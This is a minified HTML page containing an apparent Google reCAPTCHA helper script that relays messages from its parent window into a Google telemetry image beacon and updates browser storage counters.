<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_-snu1tydox3M03BMObASQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768882400789');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>